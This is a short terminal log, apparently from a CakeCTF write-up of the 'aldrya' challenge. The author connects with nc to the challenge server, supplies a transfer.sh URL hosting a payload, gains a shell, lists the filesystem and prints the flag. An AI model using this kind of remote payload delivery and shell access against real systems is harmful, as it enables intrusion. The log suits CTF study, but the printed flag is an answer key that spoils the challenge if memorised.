 λ nc misc.cakectf.com 10029
URL: http://transfer.sh/1h6dHxY/hello.txt
ls
aldrya
sample.aldrya
server.py
cd /
ls
bin
boot
dev
etc
flag-4c147adf5f7a18258f6709ed9402d902.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag*
CakeCTF{jUst_cH3ck_SHA256sum_4nd_7h47's_f1n3}